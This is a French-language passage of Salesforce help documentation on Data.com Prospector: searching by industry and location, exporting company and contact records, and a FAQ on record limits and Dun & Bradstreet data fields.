Voici un exemple du fonctionnement du sélecteur de secteur d'activité. John recherche des sociétés qui fabriquent des ordinateurs. Il décide d'utiliser la classification NAICS (North American Industry Classification System) et commence par cliquer sur le secteur d'activité **Fabrication** pour afficher ses secteurs secondaires, qui comprennent **Fabrication d'aliments**, **Fabrication de machines** et davantage. Il trouve le secteur **Fabrication de produits informatiques et électroniques**, puis clique dessus, ce qui le déplace vers le volet gauche en affichant les secteurs secondaires dans le volet droit. Il continue à parcourir les niveaux de secteurs d'activité avec cette méthode, en cliquant sur les secteurs secondaires jusqu'à ce qu'il trouve le secteur recherché : **Fabrication de matériel informatique et périphérique**. John clique sur Ajouter pour ajouter deux secteurs secondaires, **Fabrication de périphériques réseaux/communication** et **Fabrication de périphériques de stockage** à la case **Catégories de recherche**. Ces sélections restent dans la case Catégories, même s'il parcoure d'autres niveaux dans le volet de sélection et ajoute d'autres secteurs d'activité. Une fois les secteurs d'activité ajoutés à la case Catégories, il vérifie ses sélections, puis clique sur Terminé pour revenir à l'onglet Data.com et effectuer sa recherche.

CONSULTER ÉGALEMENT :

[Comprendre les recherches Data.com](#page-1277-0)

### <span id="page-1283-0"></span>**Champs du sélecteur d'emplacement Data.com**

Lors de la recherche de comptes et de contacts dans Data.com, utilisez le sélecteur d'emplacement pour ajouter des critères d'emplacement à votre requête de recherche.

Les champs disponibles avec le sélecteur d'emplacement sont répertoriés ci-dessous.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Éditions



# CONSULTER ÉGALEMENT :

<span id="page-1284-0"></span>[Prospection rapide de sociétés directement dans Salesforce](#page-1264-0) [Prospection rapide de contacts directement dans Salesforce](#page-1266-0)

# **Icônes d'enregistrement dans les résultats de recherche de Data.com**

Lorsque vous recherchez des comptes ou des contacts dans Data.com, une ou plusieurs icônes s'affichent en regard des enregistrements dans vos résultats de recherche.





## CONSULTER ÉGALEMENT :

<span id="page-1285-0"></span>[Prospection rapide de sociétés directement dans Salesforce](#page-1264-0) [Prospection rapide de pistes directement dans Salesforce](#page-1265-0) [Prospection de contacts importants dans vos comptes](#page-1267-0) [Prospection rapide de contacts directement dans Salesforce](#page-1266-0)

Instructions pour la recherche de sociétés et de contacts à utiliser dans d'autres applications

Tenez compte des points suivants lors de l'exportation d'enregistrements depuis Data.com.

- Un point vert ( ) s'affiche dans les résultats de recherche, en regard des enregistrements *déjà* présents dans Salesforce. Une coche bleue ( ) s'affiche dans les résultats de recherche, en regard des enregistrements qui ont déjà été achetés par un utilisateur de Data.com dans votre organisation. Ces deux types d'enregistrement sont considérés comme des enregistrements que votre organisation possède déjà.
- **•** Si le nombre d'enregistrements que vous avez sélectionné pour l'exportation dépasse votre solde supplémentaire d'enregistrements, nous vous l'indiquerons. Ensuite, dans le message de confirmation de l'exportation, vous pouvez inclure les enregistrements déjà achetés ) avec les nouveaux enregistrements dans votre exportation, ou exclure tous les enregistrements que votre organisation possède déjà ( $\bullet$  ou  $\bullet$ ), et exporter uniquement les nouveaux enregistrements. Sélectionnez simplement l'une de ces options dans le message de confirmation de l'exportation.
- **•** Si vous exportez des contacts ou des comptes Data.com au lieu de les ajouter à Salesforce, chaque enregistrement exporté est pris en compte dans votre solde en ajout d'enregistrements. Si vous exportez des enregistrements que vous avez déjà ajoutés à Salesforce ou si vous réexportez des enregistrements que vous avez exportés précédemment, les enregistrements exportés ne sont pas pris en compte dans votre solde en ajout d'enregistrements.

## Éditions

#### Disponible avec : Salesforce **Classic**

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

- **•** Si vous exportez un groupe de contacts Data.com, vous pouvez toujours ajouter ces contacts à Salesforce en tant que contacts ou pistes, sans affecter votre solde en ajouts d'enregistrements.
- **•** Quelle que soit votre limite en ajouts d'enregistrements ou le nombre d'enregistrements restants à ajouter dont vous disposez, vous ne pouvez pas exporter plus de 100 000 enregistrements à la fois. Les enregistrements sont exportés par lots de 50 000. Si deux lots sont nécessaires, les enregistrements sont envoyés dans un fichier zip.
- **•** Si votre organisation respecte les paramètres Ne pas contacter, les enregistrements de contact dont la case Ne pas appeler ou Désinscription d'adresse e-mail est sélectionnée ont un champ Téléphone ou E-mail vide dans les fichiers .csv.
- **•** Si des valeurs numériques, comme des numéros de téléphone, sont tronquées dans le fichier .csv, modifiez le format de la colonne du champ dans le fichier .csv sur *Général* ou *Texte*, ou ouvrez le fichier dans un éditeur de texte tel que WordPad.

Vous pouvez réimporter la liste des enregistrements exportés dans Salesforce à l'aide de Data Loader. Si vos préférences Data.com autorisent les enregistrements dupliqués, le processus d'importation vérifie les duplications à l'aide du numéro ID Data.com du champ Clé Data.com.

Ces enregistrements ne seront pas importés depuis Data Loader.

- **•** Tout enregistrement ayant le même ID Data.com (dans le champ Clé Data.com) qu'un autre enregistrement dans le fichier .csv.
- **•** Tout enregistrement ayant le même ID Data.com (dans le champ Clé Data.com) qu'un autre enregistrementSalesforce.

## CONSULTER ÉGALEMENT :

<span id="page-1286-0"></span>[Recherche d'informations sur les sociétés à utiliser dans d'autres applications](#page-1269-0) [Recherche de données de contact et de piste à utiliser dans d'autres applications](#page-1271-0)

# FAQ sur l'utilisation de Data.com

Consultez les réponses à des questions fréquentes sur Data.com pour les utilisateurs.

[Comment puis-je afficher des informations complètes et pertinentes dans les résultats de](#page-1287-0) [recherche Data.com ?](#page-1287-0)

[Quel type d'utilisateur de Data.com suis-je ?](#page-1287-1)

[Comment puis-je améliorer mes résultats de recherche Data.com ?](#page-1288-0)

[Pourquoi des sociétés que je n'ai pas recherchées s'affichent-elles dans mes résultats de](#page-1288-1) [recherche Data.com ?](#page-1288-1)

[Combien d'enregistrements Data.com puis-je ajouter à Salesforce ?](#page-1288-2)

[Lorsque j'ajoute des enregistrements CRM depuis Data.com, comment puis-je savoir quelles](#page-1288-3) [valeurs de champ contiennent des données Data.com ?](#page-1288-3)

[Que signifie la valeur du champ Site du compte dans un enregistrement Compte ?](#page-1289-0)

[Pourquoi le champ Propriété contient-il la valeur Privé pour des sociétés cotées en Bourse ?](#page-1289-1)

[Je constate une différence entre les valeurs des champs Employés et Contacts dans un](#page-1289-2) [enregistrement Compte. Pourquoi ?](#page-1289-2)

[J'utilise Data.com et une valeur vide ou zéro \(0\) s'affiche dans les champs Employé et Chiffre](#page-1290-0) [d'affaires. Pourquoi ?](#page-1290-0)

[Pourquoi certaines pistes ont-elles une valeur vide ou zéro \(0\) dans les champs Chiffre d'affaires annuel et Nombre d'employés](#page-1290-1) [lorsque j'utilise la fonctionnalité de renseignement automatique Data.com Clean ?](#page-1290-1)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

[Lorsque j'utilise le filtre Employé ou Chiffre d'affaires pour affiner mes résultats de recherche de compte ou de contact, j'obtiens un](#page-1290-2) [nombre de résultats inférieur à mes attentes. Pourquoi ?](#page-1290-2)

[Pourquoi certains comptes et enregistrements Société D&B ont-ils des numéros D-U-N-S identiques ?](#page-1291-0)

[Qu'est-ce qui différencie les champs Site du compte et Type d'emplacement ?](#page-1291-1)

[Pourquoi ai-je reçu un message indiquant : Vous avez un accès limité aux données. Par conséquent, vous ne pouvez pas totalement](#page-1291-2) [mettre à jour cet enregistrement. ?](#page-1291-2)

[Pourquoi je reçois le message Vous ne pouvez pas mettre à jour cet enregistrement, car votre accès aux données est limité, tel que](#page-1291-3) [défini par votre administrateur ?](#page-1291-3)

#### CONSULTER ÉGALEMENT :

<span id="page-1287-0"></span>[Comprendre les recherches Data.com](#page-1277-0)

#### **Comment puis-je afficher des informations complètes et pertinentes dans les résultats de recherche Data.com ?**

Nous avons limité le nombre d'informations disponibles dans les résultats de recherche qui dépassent 10 pages, afin de garantir la sécurité des données.

Pour afficher des informations complètes et pertinentes sur les comptes dans les résultats de recherche :

- **•** Précisez votre recherche à l'aide des filtres situés à gauche de la page. Le filtrage des informations permet de renvoyer des résultats moins nombreux et plus ciblés. Par exemple, la sélection des comptes de niveau Directeur dans le service commercial d'une société permet de diminuer les résultats de 50 à 4 pages, en répertoriant uniquement les comptes que vous recherchez.
- **•** Triez vos résultats de recherche afin d'afficher les éléments qui vous intéressent dans les premières pages. Par exemple, le tri de la colonne Mis à jour répertorie en premier les derniers comptes mis à jour.

<span id="page-1287-1"></span>Lorsque vous avez identifié les comptes recherchés, achetez les comptes en les ajoutant ou en les exportant vers Salesforce depuis Data.com. Vous visualisez des informations complètes sur les comptes et les contacts que achetez et ajoutez à votre organisation.

#### **Quel type d'utilisateur de Data.com suis-je ?**

Il est temps de définir ce type. Depuis vos paramètres personnels, saisissez *Détails utilisateur avancés* dans la case Recherche rapide, puis sélectionnez **Détails utilisateur avancés**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide, puis sélectionnez **Informations personnelles**.Le champs Type d'utilisateur Data.com vous identifie en tant qu'utilisateur de Data.com ou utilisateur de liste Data.com. Si le champ est vide, vous n'avez pas de licence utilisateur Data.com.

Pour afficher une définition rapide de votre type d'utilisateur Data.com, cliquez simplement sur l'icône d'information (i) en regard du champ.

#### CONSULTER ÉGALEMENT :

[Comment fonctionnent les limitations en types d'utilisateur, en licences et en ajout d'enregistrements de Data.com ?](#page-1765-0) [FAQ sur l'utilisation de Data.com](#page-1286-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

#### <span id="page-1288-0"></span>**Comment puis-je améliorer mes résultats de recherche Data.com ?**

La procédure est très simple. Il suffit d'utiliser des [modificateurs de recherche](#page-1278-0). Pour afficher des exemples, cliquez simplement sur l'icône d'informations (i) au-dessus de chaque champ de recherche Data.com. Il est également pratique d'enregistrer vos recherches fréquentes.

#### CONSULTER ÉGALEMENT :

[Comprendre les recherches Data.com](#page-1277-0)

#### <span id="page-1288-1"></span>**Pourquoi des sociétés que je n'ai pas recherchées s'affichent-elles dans mes résultats de recherche Data.com ?**

Pour des comptes, les résultats de recherche renvoyés par Data.com reposent sur le nom de la société, le site Web de la société parente, ainsi que sur les sites Web des filiales et des succursales de la société parente, le cas échéant. Par conséquent, vos résultats peuvent inclure des sociétés que vous n'avez pas recherchées. Par exemple, si vous recherchez Sun Microsystems et que vous saisissez *Sun Microsystems* ou *sun.com* dans le champ Société ou site Web, les résultats renvoient également Oracle Corporation, car Oracle est la société parente de Sun Microsystems.

#### CONSULTER ÉGALEMENT :

<span id="page-1288-2"></span>[Comprendre les recherches Data.com](#page-1277-0) [FAQ sur l'utilisation de Data.com](#page-1286-0)

#### **Combien d'enregistrements Data.com puis-je ajouter à Salesforce ?**

Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs de Prospector**. Dans la section Utilisateurs de Data.com, recherchez votre nom, puis déterminez votre limite ainsi que le nombre d'enregistrements que vous avez déjà ajoutés ou exportés durant le mois. Votre administrateur définit l'allocation mensuelle, qui expire à la fin de chaque mois, que la limite ait été atteinte ou non.

Si vous êtes un utilisateur de liste Data.com, votre nom figure également dans la section Utilisateur de liste Data.com de la page. Une fois votre allocation mensuelle en ajouts d'enregistrements épuisée, vous partagez les ajouts d'enregistrements à partir d'un fonds avec tous les autres utilisateurs de liste de votre organisation. Le fond de votre organisation est limité. Par conséquent, si un utilisateur de Data.com List atteint la limite, les autres utilisateurs de Data.com List ne peuvent pas ajouter d'enregistrement. Les fonds de liste expirent un an après l'achat.

Si l'ajout d'un ensemble d'enregistrements entraîne le dépassement de votre limitation en ajouts, un message indique le nombre d'ajouts restants. Si vous devez ajouter des enregistrements, contactez votre administrateur système.

### <span id="page-1288-3"></span>CONSULTER ÉGALEMENT :

[FAQ sur l'utilisation de Data.com](#page-1286-0)

# **Lorsque j'ajoute des enregistrements CRM depuis Data.com, comment puis-je savoir quelles valeurs de champ contiennent des données Data.com ?**

Consultez les rubriques d'aide qui définissent les champs dans ces enregistrements. Tous les champs activés pour des données Data.com sont identifiés.

- **•** [Champs de compte](#page-1196-0)
- **•** [Champs de contact](#page-1253-0)

**•** [Champs de piste](#page-1386-0)

## CONSULTER ÉGALEMENT :

[FAQ sur l'utilisation de Data.com](#page-1286-0)

#### <span id="page-1289-0"></span>**Que signifie la valeur du champ Site du compte dans un enregistrement Compte ?**

Headquarters/Parent indique que la société est une entité légale qui possède d'autres sites.

Single location indique que la société est un siège social avec d'autres sites, qui peut être ou non une entité légale distincte.

Branch indique que la société n'est pas une entité distincte. Il s'agit plutôt d'une filiale dépendant d'un siège social ou d'une société mère.

#### CONSULTER ÉGALEMENT :

<span id="page-1289-1"></span>[Qu'est-ce qui différencie les champs Site du compte et Type d'emplacement ?](#page-1291-1) [FAQ sur l'utilisation de Data.com](#page-1286-0)

## **Pourquoi le champ Propriété contient-il la valeur Privé pour des sociétés cotées en Bourse ?**

Dun & Bradstreet (D&B), qui fournit ces données, suit les informations de propriété uniquement pour les sièges sociaux ou les sociétés mères. Si le siège social ou la société mère d'une entreprise cotée en Bourse a des filiales, telles que des succursales, la valeur est Privé pour ces filiales, sauf si elles sont indépendantes. La valeur est également Privé si le type de propriété est inconnu.

#### <span id="page-1289-2"></span>CONSULTER ÉGALEMENT :

[Que signifie la valeur du champ Site du compte dans un enregistrement Compte ?](#page-1289-0) [FAQ sur l'utilisation de Data.com](#page-1286-0)

#### **Je constate une différence entre les valeurs des champs Employés et Contacts dans un enregistrement Compte. Pourquoi ?**

Plusieurs éléments peuvent l'expliquer.

- **•** Le nombre d'employés est disponible uniquement dans les enregistrements qui ont une valeur Siège social/Parent dans le champ Site du compte. Cela signifie qu'un emplacement de filiale d'une peut indiquer une valeur égale à zéro dans le champ Employés même s'il existe encore plusieurs contacts.
- **•** Le champ Employés dans des enregistrements Compte indique le nombre total d'employés au sein d'une société, filiales et succursales incluses. Cependant, le nombre de contacts indique uniquement les contacts à un emplacement spécifique. Par exemple, un emplacement de siège social comptant 5000 employés dans l'ensemble de ses sites peut inclure seulement 3000 contacts à l'emplacement du siège social.
- **•** Le total des Employés provient de Dun & Bradstreet (D&B) et, généralement, n'inclut pas les employés contractuels. Le total des Contacts et les données associées proviennent de la communauté Data.com et *incluent* souvent les employés contractuels à condition qu'ils possèdent une adresse e-mail de société valide.

#### CONSULTER ÉGALEMENT :

[FAQ sur l'utilisation de Data.com](#page-1286-0)

#### <span id="page-1290-0"></span>**J'utilise Data.com et une valeur vide ou zéro (0) s'affiche dans les champs Employé et Chiffre d'affaires. Pourquoi ?**

Dun & Bradstreet (D&B) collecte les données de chiffre d'affaires uniquement pour les sièges sociaux et les sites uniques. Ainsi, les enregistrements associés à des filiales n'ont pas de valeur dans le champ Chiffre d'affaires annuel des enregistrements de compte ou de piste, ou dans le champ Volume de ventes annuel des enregistrements Société D&B.

De même, D&B ne possède pas toujours le nombre d'employés confirmé par filiale et par site unique. Par conséquent, la valeur peut être vide dans le champ Nombre d'employés des enregistrements de piste, le champ Employé des enregistrements de compte ou le champ Nombre d'employés - total des enregistrements Société D&B.

### CONSULTER ÉGALEMENT :

<span id="page-1290-1"></span>[FAQ sur l'utilisation de Data.com](#page-1286-0)

# **Pourquoi certaines pistes ont-elles une valeur vide ou zéro (0) dans les champs Chiffre d'affaires annuel et Nombre d'employés lorsque j'utilise la fonctionnalité de renseignement automatique Data.com Clean ?**

Data.com Clean a amélioré son mappage basé sur l'emplacement. Les contacts sont désormais associés à leur emplacement réel plutôt qu'à l'emplacement du siège social de l'organisation. Puisque Dun & Bradstreet (D&B) collecte uniquement les données de chiffre d'affaires du siège social, les pistes associées à une filiale ou à un emplacement unique n'ont pas de valeur dans le champ Chiffre d'affaires annuel. De même, D&B ne possède pas toujours du nombre d'employés confirmé par filiale ou par site unique. Par conséquent, la valeur peut être vide dans le champ Nombre d'employés des enregistrements de piste.

Si vous souhaitez mapper les données de chiffre d'affaires et d'employés du siège social avec les enregistrements de filiale ou de site unique, contactez votre administrateur Salesforce.

#### <span id="page-1290-2"></span>CONSULTER ÉGALEMENT :

[FAQ sur l'utilisation de Data.com](#page-1286-0)

# **Lorsque j'utilise le filtre Employé ou Chiffre d'affaires pour affiner mes résultats de recherche de compte ou de contact, j'obtiens un nombre de résultats inférieur à mes attentes. Pourquoi ?**

Dun & Bradstreet (D&B) ne collecte pas de données relatives au chiffre d'affaires des filiales et ne possède pas toujours un nombre d'employés confirmé par filiale ou par site unique. Par conséquent, si vous saisissez *1* comme plage minimale dans le filtre Chiffre d'affaires, les résultats de votre recherche excluent tous les enregistrements dont la valeur Chiffre d'affaires est zéro (0). De même, si vous saisissez 0 comme plage minimale dans le filtre Chiffre d'affaires, vos résultats de recherche excluent tous les enregistrements dont la valeur Chiffre d'affaires est vide. Le filtre Employé fonctionne de façon identique.

Si vous souhaitez inclure dans les résultats filtrés de recherche tous les enregistrements dont la valeur Chiffre d'affaires ou Employé est zéro (0) ou vide, laissez le champ Min vide.

#### CONSULTER ÉGALEMENT :

[Que signifie la valeur du champ Site du compte dans un enregistrement Compte ?](#page-1289-0) [FAQ sur l'utilisation de Data.com](#page-1286-0)

#### <span id="page-1291-0"></span>**Pourquoi certains comptes et enregistrements Société D&B ont-ils des numéros D-U-N-S identiques ?**

Si une société est implantée dans un seul pays, Global Ultimate (entité la plus élevée au sein d'une organisation) et Domestic Ultimate (entité la plus élevée au sein d'une organisation dans un pays) ont la même identité. Par conséquent, les valeurs de leur champ D-U-N-S Number sont identiques. Pour consulter les définitions de tous les champs D&B, reportez-vous à [Champs Société D&B.](#page-1829-0)

#### CONSULTER ÉGALEMENT :

[FAQ sur l'utilisation de Data.com](#page-1286-0)

#### <span id="page-1291-1"></span>**Qu'est-ce qui différencie les champs Site du compte et Type d'emplacement ?**

Le champ Site du compte figure dans les enregistrements du compte et dans la carte du compte Data.com. Le champ Type d'emplacement figure dans les enregistrements Société D&B (les enregistrements Société D&B sont disponibles pour les organisations qui ont acheté Data.com Premium Prospector). Les deux champs contiennent les mêmes valeurs : Single location, Headquarters/Parent et Branch.

#### <span id="page-1291-2"></span>CONSULTER ÉGALEMENT :

#### [FAQ sur l'utilisation de Data.com](#page-1286-0)

**Pourquoi ai-je reçu un message indiquant : Vous avez un accès limité aux données. Par conséquent, vous ne pouvez pas totalement mettre à jour cet enregistrement. ?**

Si vous ne pouvez pas modifier plusieurs champs d'un enregistrement de compte, de contact ou de piste, ce message s'affiche lorsque vous utilisez Data.com Clean pour mettre à jour l'enregistrement manuellement. Vous pouvez toutefois mettre à jour les champs que vous pouvez modifier.

Demandez à votre administrateur de vérifier si pouvez modifier les [champs Salesforce affectés lors de la mise jour des enregistrements](#page-1299-0), notamment les champs D&B. La méthode de vérification employée par votre administrateur dépend de l'édition Salesforce qu'utilise votre société.

- **•** Pour Contact Manager Edition, Group Edition et Professional Edition, assurez-vous que les champs figurent dans la présentation de page appropriée.
- **•** Pour Enterprise Edition, Performance Edition et Unlimited Edition, assurez-vous que la sécurité au niveau du champ est définie sur Visible.

<span id="page-1291-3"></span>CONSULTER ÉGALEMENT :

[Quels champs Salesforce sont affectés par Data.com Clean ?](#page-1299-0) [FAQ sur l'utilisation de Data.com](#page-1286-0)

**Pourquoi je reçois le message Vous ne pouvez pas mettre à jour cet enregistrement, car votre accès aux données est limité, tel que défini par votre administrateur ?**

